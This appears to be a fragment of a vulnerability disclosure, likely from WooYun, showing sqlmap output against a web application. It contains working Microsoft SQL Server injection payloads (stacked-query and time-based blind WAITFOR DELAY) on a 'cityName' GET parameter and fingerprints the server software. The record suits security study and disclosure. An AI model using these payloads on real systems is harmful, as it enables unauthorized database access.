 GET parameter 'cityName' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 474 HTTP(s) req
uests:
---
Parameter: cityName (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: cityName=%E6%9D%AD%E5%B7%9E';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: cityName=%E6%9D%AD%E5%B7%9E' WAITFOR DELAY '0:0:5'--
---
[02:45:14] [INFO] testing Microsoft SQL Server
[02:45:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[02:45:20] [INFO] confirming Microsoft SQL Server
[02:45:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
<< back | track 5 r3
www.wooyun.org